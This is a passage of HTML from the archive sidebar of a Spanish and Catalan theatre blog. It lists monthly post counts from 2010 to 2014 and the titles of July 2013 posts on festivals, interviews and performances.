        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/07/balance-temporada-1213.html'>BALANCE TEMPORADA 12/13</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/las-revelaciones-del-congreso-de-teatro.html'>Las revelaciones del Congreso de Teatro Clásico de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/una-pallassa-al-delta.html'>Una pallassa al Delta</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/fuegos.html'>FUEGOS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/teatro-de-la-resistencia.html'>Teatro de la resistencia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/blanca-portillo-callemonos-y-trabajar.html'>Blanca Portillo: &#8220;&#161;Callémonos y a trabajar!&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/angelica-liddell-soy-una-hooligan-una.html'>Angélica Liddell: &quot;Soy una hooligan, una salvaje&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/concha-velasco-mis-73-anos-nadie-me.html'>Concha Velasco: &quot;A mis 73 años, nadie me habla en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/temporada-alta-crea-la-fundacio-la.html'>Temporada Alta crea la Fundació La Ciutat Invisible</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/edimburg-benvinguts-al-gran-teatre-del.html'>Edimburg: benvinguts al gran teatre del món</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-viento-en-un-violin.html'>EL VIENTO EN UN VIOLÍN</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/claudio-tolcachir-els-meus-personatges.html'>Claudio Tolcachir: &quot;&#8220;Els meus personatges són hero...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/frankenstein-en-nosotros.html'>Frankenstein en nosotros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/26-espectaculos-componen-el-programa.html'>26 espectáculos componen el programa del Festival ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/tots-fem-comedia.html'>TOTS FEM COMÈDIA</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/tolcachir-con-timbre-4-mi-compania-sigo.html'>Tolcachir: &quot;Con Timbre 4, mi compañía, sigo sintie...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/alex-monner-i-oriol-pla-protagonitzen.html'>Àlex Monner i Oriol Pla protagonitzen &#39;Jo mai&#39; un ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/records-del-festival-davinyo.html'>Records del Festival d&#39;Avinyó</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html'>El (antiguo) Arlequín reabre con una nueva gestión...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/la-meca-teatral.html'>La meca teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-teatre-pren-la-paraula-jornades.html'>El teatre pren la paraula (Jornades Internacionals...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/hate-radio.html'>HATE RADIO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/la-mostra-de-ribadavia-convierte-el.html'>La Mostra de Ribadavia convierte el teatro en agit...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/josep-maria-flotats-tornara-al-tnc-la.html'>Josep Maria Flotats tornarà al TNC la pròxima temp...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/fallece-los-60-anos-el-comico-britanico.html'>Fallece a los 60 años el cómico británico Mel Smith</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/escenaris-per-totes-les-edats.html'>Escenaris per a totes les edats</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/bela-bartok-exili-nova-york.html'>BÉLA BARTÓK: EXILI A NOVA YORK</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/asier-etxeandia-gracias-al-teatro.html'>Asier Etxeandia: &quot;Gracias al teatro resucito cada ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/israel-elejalde-la-fiebre-solo-sube.html'>Israel Elejalde: &#8220;La fiebre solo sube cuando el pr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-burro-parlante-de-merida.html'>El burro parlante de Mérida</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/pep-ferrer-entrevista-ricard-borras.html'>Pep Ferrer entrevista Ricard Borràs</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/ricard-borras-entrevista-pep-ferrer.html'>Ricard Borràs entrevista Pep Ferrer</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/lengany-motor-del-teatre-jove-catala.html'>L&#39;engany, motor del teatre jove català</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/barcelona-femenina.html'>Barcelona femenina</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/alma-i-elisabeth.html'>ALMA i ELISABETH</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/peter-brook-en-el-planeta-shakespeare.html'>Peter Brook en el planeta Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/un-musico-del-bolshoi-muere-al.html'>Un músico del Bolshoi muere al precipitarse al fos...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/fernandez-montesinos-y-jose-maria-pou.html'>Fernández Montesinos y José María Pou, dos clásico...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-festival-de-teatro-clasico-de-olmedo.html'>El Festival de Teatro Clasico de Olmedo se hace má...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/nit-de-reis.html'>NIT DE REIS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/la-aznaridad-de-vazquez-montalban-llega.html'>&quot;La aznaridad&quot; de Vázquez Montalbán llega al Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/hamlet-da-la-vuelta-al-mundo.html'>&#39;Hamlet&#39; da la vuelta al mundo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/experiencies-teatrals-fora-dun-escenari.html'>Experiències teatrals fora d&#39;un escenari</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/circorama-teatre-fa-una-oferta-de.html'>&#8220;Circorama teatre&#8221; fa una oferta de teatre sostenible</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/plou-i-fa-soleil.html'>Plou i fa Soleil</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/lyn-heward-ensenyar-art-ajuda-el-circ.html'>Lyn Heward: &#8220;Ensenyar art ajuda el circ, però el m...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/sidi-larbi-cherkaoui-puzzle-es-un.html'>Sidi Larbi Cherkaoui: &quot;&#39;Puz/zle&#39; és un espectacle ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-govern-catala-tanca-ferides-aquest.html'>El govern català tanca ferides: aquest dimarts hom...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/rinoceront.html'>RINOCERONT</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-festival-tapat-del-grec-2013.html'>El festival &#8216;tapat&#39; del Grec 2013</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/apadrina-un-dramaturg-12-de-juliol.html'>APADRINA UN DRAMATURG-12 de juliol-</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/angel-fernandez-montesinos-no-hay.html'>Ángel Fernández Montesinos: &#8220;No hay oficio más com...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/contra-les-regles-del-mercat.html'>Contra les regles del mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/mihura-engancha-gerardo-vera.html'>Mihura engancha a Gerardo Vera</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/perversitat-sexual-al-teatre-goya.html'>Perversitat sexual al Teatre Goya</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-veneno-del-teatro.html'>EL VENENO DEL TEATRO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/sol-pico-huye-hacia-adelante-ante-la.html'>Sol Picó huye hacia adelante ante la crisis en &#39;Me...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-escorial-acoge-el-estreno-europeo-de.html'>El Escorial acoge el estreno europeo de la coreogr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/politica-de-bajos-fondos-para-el-ballet.html'>Política de bajos fondos para el ballet en el Bolshói</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/a-la-periferia-davinyo.html'>A la perifèria d&#39;Avinyó</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-teatro-del-exilio-espanol-se.html'>El teatro del exilio español se debatirá en México</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-batec-energic-de-la-central-del-circ.html'>El batec enèrgic de La Central del Circ salta al M...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-tnc-dedicara-la-proxima-temporada.html'>El TNC dedicarà la pròxima temporada a Serafí Pita...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/fuegos-enciende-el-teatre-grec-y-lo.html'>&#39;Fuegos&#39; enciende el Teatre Grec y lo llena de her...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/els-cines-renoir-una-nova-seu-de.html'>Els cines Renoir, una nova seu de pel&#183;lícula per a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-robot-de-blanca-li-deslumbra-en-el.html'>El &#8216;Robot!&#8217; de Blanca Li deslumbra en el festival ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/bajo-la-lupa-del-critico.html'>Bajo la lupa del crítico</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/una-medea-ritmos-de-danza-y-flamenco.html'>Una &#39;Medea&#39; a ritmos de danza y flamenco abre el F...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/liddell-joventut-eterna-avinyo.html'>Liddell, joventut eterna a Avinyó</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/avinon-el-pais-de-las-maravillas-de.html'>Aviñón, el país de las maravillas de Liddell</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/ivan-morales-vuelve-con-teatro-pelo-en.html'>Iván Morales vuelve con &quot;teatro a pelo&quot; en el Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/viladecans-convida-festa.html'>Viladecans convida a festa</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/6-hores-100-preguntes.html'>6 hores, 100 preguntes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/los-monty-python-condenados-pagar-un.html'>Los Monty Python, condenados a pagar a un producto...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/fallece-el-coreografo-joan-serra.html'>Fallece el coreógrafo Joan Serra</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/28-i-mig.html'>28 i MIG</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/ficcio-poder-i-revolucio.html'>Ficció, poder i revolució</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/baixar-un-refugi-de-guerra-per-veure.html'>Baixar a un refugi de guerra per veure teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/les-proximes-estrenes-del-grec.html'>Les pròximes estrenes del Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/la-cultura-grecolatina-invade-merida.html'>La cultura grecolatina invade Mérida</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/los-clasicos-veranean-en-almagro.html'>Los clásicos veranean en Almagro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/teatro-urgente-en-la-mirador.html'>Teatro urgente en la Mirador</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/teatro-de-chejov-de-bolsillo.html'>Teatro de Chéjov, de bolsillo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/bit-el-teatre-pren-la-paraula-jornades.html'>El teatre pren la paraula&quot; (Jornades internacional...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/les-tres-germanes-versio-androide.html'>LES TRES GERMANES VERSIÓ ANDROIDE</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-festival-grec-arrenca-el-vol.html'>El festival Grec arrenca el vol</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/muerte-en-directo-en-el-cirque-du-soleil.html'>Muerte en directo en el Cirque du Soleil</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/camus-en-el-grec.html'>Camus en el Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-experimento-baila-en-venecia.html'>El experimento baila en Venecia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/07/el-teatre-pren-la-paraula-el-cicle-de.html'>&#39;El teatre pren la paraula&#39;, el cicle de xerrades ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
